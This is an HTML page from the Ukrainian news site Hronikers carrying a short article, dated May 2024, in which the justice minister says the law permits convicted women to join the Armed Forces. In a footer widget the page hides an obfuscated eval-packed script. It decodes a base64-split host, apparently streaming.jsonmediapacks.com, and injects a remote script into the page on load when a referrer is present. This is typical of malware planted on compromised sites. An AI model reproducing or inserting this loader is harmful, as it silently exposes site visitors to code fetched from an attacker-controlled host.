</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-104514" class="post-104514 post type-post status-publish format-standard hentry category-news tag-viyna tag-zasudzheni-zhinky tag-zsu tag-mobilizatsiia-2"><header class="entry-header"><h1 class="entry-title">Закон дозволяє засудженим жінкам долучитися до ЗСУ, – міністр юстиції</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=29"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=29">29.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content"><p><strong>Закон дозволяє засудженим жінкам мобілізуватись до лав Збройних сил України </strong></p><p>Про це сказав міністр юстиції Денис Малюська, передає Хронікерс із посиланням на <a href="https://www.ukrinform.ua/rubric-society/3869298-zakon-dozvolae-zasudzenim-zinkam-dolucitisa-do-zsu-ale-takih-vipadkiv-se-nemae-maluska.html" target="_blank" rel="noopener nofollow" title="">Укрінформ</a>.</p><p><em><strong>Підписуйтесь на наш <a href="https://t.me/hronikers" target="_blank" rel="noreferrer noopener">Телеграм-канал</a></strong></em></p><p>&#8220;У нас немає в законі обмежень щодо того, що це будуть чоловіки чи жінки. Теоретично така можливість є, але поки що попиту у Збройних силах на мобілізацію жінок немає. Тобто якщо ми говоримо про чоловіків, безумовно, є попит на якомога більшу кількість людей, які будуть мобілізовані, знову ж таки, щоб виконати замовлення від Збройних сил. Щодо жінок, такого поки що немає&#8221;, – зазначив Малюська.</p><p>Водночас міністр зауважив, що &#8220;жінок насправді мало у в&#8217;язничній системі&#8221;.</p><p>&#8220;Цифру зараз назвати не готовий, але насправді ми не говоримо про якусь велику кількість людей. По-перше, і злочини вони важкі набагато рідше вчиняють, а по-друге, знову ж таки, суди не так часто дають важкі покарання, тобто покарання, пов&#8217;язані з позбавленням волі&#8221;, – пояснив очільник Мін&#8217;юсту.</p><ul class="wp-block-list"><li>Малюська розповів, <a href="https://hronikers.com/2024/05/28/maliuska-rozpoviv-skilky-ukrainskykh-v-iazniv-zapysalysia-u-shturmovyky/" target="_blank" rel="noopener" title="">скільки українських в’язнів записалися у штурмовики</a></li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/05/29/na-vinnychchyni-perekynuvsia-avtobus-iz-pasazhyramy-11-postrazhdalykh-foto/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">На Вінниччині перекинувся автобус із пасажирами: 11 постраждалих (ФОТО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/05/29/u-luhansku-okupanty-pohrozhuiut-zabyraty-novonarodzhenykh-u-zhinok-bez-rosiyskoho-pasporta-tsns/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">У Луганську окупанти погрожують забирати новонароджених у жінок без російського паспорта, – ЦНС</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=ed055"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 06:45:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 06:45:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->